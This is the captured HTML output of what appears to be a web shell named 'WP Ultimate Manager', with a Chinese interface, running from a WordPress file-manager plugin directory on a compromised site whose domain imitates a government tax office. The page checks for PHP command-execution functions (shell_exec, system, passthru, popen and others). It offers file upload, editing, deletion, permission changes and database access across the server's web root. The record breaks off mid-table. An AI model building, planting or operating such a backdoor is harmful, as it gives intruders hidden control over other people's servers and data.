

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhacienda-gob.com/download/guia-detallada-de-impuestos-pago-de-impuestos-y-tasas-en-guinea-ecuatorial/
body_size: 7949
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WP Ultimate Manager</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/codemirror.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/codemirror.min.js"></script>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/xml/xml.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/javascript/javascript.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/css/css.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/htmlmixed/htmlmixed.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/clike/clike.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/php/php.min.js"></script>
    
    <style>
        .CodeMirror { height: 100%; border: 1px solid #e5e7eb; font-family: monospace; }
        .func-dot { width: 10px; height: 10px; border-radius: 50%; display: inline-block; }
        .dot-green { background-color: #10b981; }
        .dot-red { background-color: #ef4444; }
        .btn-action { cursor: pointer; transition: all 0.2s; }
        .btn-action:hover { opacity: 0.8; }
    </style>
</head>
<body class="bg-gray-100 text-gray-800 text-sm font-sans">

<div class="bg-white border-b px-4 py-2 text-xs flex flex-wrap gap-4 items-center shadow-sm">
    <span class="font-bold text-gray-500">核心检测:</span>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">shell_exec</span>
            <span class="func-dot dot-green"></span>
        </div>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">exec</span>
            <span class="func-dot dot-green"></span>
        </div>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">system</span>
            <span class="func-dot dot-green"></span>
        </div>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">passthru</span>
            <span class="func-dot dot-green"></span>
        </div>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">proc_open</span>
            <span class="func-dot dot-green"></span>
        </div>
            <div class="flex items-center gap-1">
            <span class="font-medium text-gray-600">popen</span>
            <span class="func-dot dot-green"></span>
        </div>
        <div class="ml-auto flex gap-2">
        <span class="bg-gray-100 px-2 py-0.5 rounded">PHP 8.2.29</span>
    </div>
</div>

<div class="max-w-7xl mx-auto px-4 mt-6">
    <div class="flex gap-2 mb-4">
        <a href='?tab=files&path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&pw=' class='bg-indigo-600 text-white shadow-lg px-4 py-2 rounded-md transition-all flex items-center'><i class='fas fa-folder mr-2'></i>文件管理</a><a href='?tab=database&path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&pw=' class='bg-white text-gray-600 hover:bg-gray-50 px-4 py-2 rounded-md transition-all flex items-center'><i class='fas fa-database mr-2'></i>数据库</a><a href='?tab=wp_core&path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&pw=' class='bg-white text-gray-600 hover:bg-gray-50 px-4 py-2 rounded-md transition-all flex items-center'><i class='fas fa-tools mr-2'></i>WP工具</a>    </div>

    
        <div class="bg-white rounded-lg shadow">
        <div class="p-4 border-b flex flex-wrap justify-between items-center gap-3 bg-gray-50 rounded-t-lg">
            <div class="flex flex-wrap items-center gap-2 flex-1">
                <a href="?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com&pw=" class="bg-white border px-3 py-1.5 rounded hover:bg-gray-50 text-gray-600">
                    <i class="fas fa-level-up-alt"></i>
                </a>
                
                <div class="flex items-center flex-wrap bg-white border px-3 py-1.5 rounded text-gray-600 font-mono text-xs">
                <a href="?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2Fwp-content%2Fplugins%2Fwp-file-manager&pw=" class="text-teal-600 hover:underline mr-3 font-bold" title="回到本脚本所在目录">
                        <i class="fas fa-map-marker-alt"></i> 脚本目录
                    </a>
                    <span class="text-gray-300 mr-3">|</span>
                <a href="?path=/&pw=" class="text-indigo-600 hover:underline mr-1">
                        <i class="fas fa-home"></i> 根目录
                    </a>
                    <span class='text-gray-300 mx-1'>/</span><a href='?path=%2Fvar&pw=' class='hover:text-indigo-600'>var</a><span class='text-gray-300 mx-1'>/</span><a href='?path=%2Fvar%2Fwww&pw=' class='hover:text-indigo-600'>www</a><span class='text-gray-300 mx-1'>/</span><a href='?path=%2Fvar%2Fwww%2Fvhosts&pw=' class='hover:text-indigo-600'>vhosts</a><span class='text-gray-300 mx-1'>/</span><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com&pw=' class='hover:text-indigo-600'>minhacienda-gob.com</a><span class='text-gray-300 mx-1'>/</span><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs&pw=' class='hover:text-indigo-600'>httpdocs</a>                    <button onclick="copyToClipboard('/var/www/vhosts/minhacienda-gob.com/httpdocs/')" class="ml-3 text-gray-400 hover:text-indigo-600" title="复制当前路径">
                        <i class="far fa-copy"></i>
                    </button>
                </div>
            </div>

            <div class="flex gap-2">
                <button onclick="openModal('modal-upload')" class="bg-indigo-600 text-white px-3 py-1.5 rounded hover:bg-indigo-700"><i class="fas fa-upload mr-1"></i> 上传</button>
                <button onclick="openModal('modal-new-folder')" class="bg-white border px-3 py-1.5 rounded hover:bg-gray-50"><i class="fas fa-folder-plus mr-1"></i> 文件夹</button>
                <button onclick="openModal('modal-new-file')" class="bg-white border px-3 py-1.5 rounded hover:bg-gray-50"><i class="fas fa-file-medical mr-1"></i> 文件</button>
                
                            </div>
        </div>

        <div class="overflow-x-auto">
            <table class="w-full text-left">
                <thead class="bg-gray-50 text-gray-500 border-b">
                    <tr>
                        <th class="p-4 font-medium">名称</th>
                        <th class="p-4 font-medium">大小</th>
                        <th class="p-4 font-medium">权限</th>
                        <th class="p-4 font-medium">修改时间</th>
                        <th class="p-4 font-medium text-right">操作</th>
                    </tr>
                </thead>
                <tbody class="divide-y">
                    <tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2F.tmb&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> .tmb</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('.tmb', '0777')">0777</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('.tmb', '2025-11-08T09:09')">2025-11-08 09:09</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='.tmb'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='.tmb'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('.tmb')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='.tmb'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2F.well-known&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> .well-known</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('.well-known', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('.well-known', '2025-09-30T13:20')">2025-09-30 13:20</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='.well-known'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='.well-known'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('.well-known')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='.well-known'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2Fcgi-bin&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> cgi-bin</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('cgi-bin', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('cgi-bin', '2022-04-21T10:27')">2022-04-21 10:27</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='cgi-bin'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='cgi-bin'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('cgi-bin')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='cgi-bin'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2Fnewsite&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> newsite</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('newsite', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('newsite', '2024-09-19T21:54')">2024-09-19 21:54</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='newsite'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='newsite'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('newsite')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='newsite'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2Fwp-admin&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> wp-admin</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-admin', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-admin', '2024-09-02T10:42')">2024-09-02 10:42</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-admin'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-admin'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-admin')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-admin'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2Fwp-content&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> wp-content</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-content', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-content', '2025-12-22T03:57')">2025-12-22 03:57</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-content'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-content'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-content')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-content'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F%2Fwp-includes&pw=' class='font-bold text-gray-700 flex items-center'><i class='fas fa-folder text-yellow-400 mr-2 text-lg'></i> wp-includes</a></td><td class='p-3 text-gray-400'>-</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-includes', '0755')">0755</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-includes', '2025-05-02T11:59')">2025-05-02 11:59</td><td class='p-3 text-right space-x-2'><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-includes'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-includes'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-includes')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-includes'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> index.php</div></td><td class='p-3 text-xs text-gray-500'>405 B</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('index.php', '0444')">0444</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('index.php', '2025-12-13T10:33')">2025-12-13 10:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=index.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=index.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='index.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='index.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('index.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='index.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> last_access.txt</div></td><td class='p-3 text-xs text-gray-500'>337 B</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('last_access.txt', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('last_access.txt', '2025-10-03T20:03')">2025-10-03 20:03</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=last_access.txt&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=last_access.txt&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='last_access.txt'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='last_access.txt'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('last_access.txt')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='last_access.txt'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> license.txt</div></td><td class='p-3 text-xs text-gray-500'>19.45 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('license.txt', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('license.txt', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=license.txt&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=license.txt&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='license.txt'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='license.txt'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('license.txt')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='license.txt'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> readme.html</div></td><td class='p-3 text-xs text-gray-500'>7.23 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('readme.html', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('readme.html', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=readme.html&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=readme.html&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='readme.html'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='readme.html'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('readme.html')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='readme.html'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> readme.php</div></td><td class='p-3 text-xs text-gray-500'>11.65 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('readme.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('readme.php', '2025-12-16T21:42')">2025-12-16 21:42</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=readme.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=readme.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='readme.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='readme.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('readme.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='readme.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wordfence-waf.php</div></td><td class='p-3 text-xs text-gray-500'>325 B</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wordfence-waf.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wordfence-waf.php', '2025-10-07T20:42')">2025-10-07 20:42</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wordfence-waf.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wordfence-waf.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wordfence-waf.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wordfence-waf.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wordfence-waf.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wordfence-waf.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-activate.php</div></td><td class='p-3 text-xs text-gray-500'>7.04 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-activate.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-activate.php', '2023-02-16T20:50')">2023-02-16 20:50</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-activate.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-activate.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-activate.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-activate.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-activate.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' 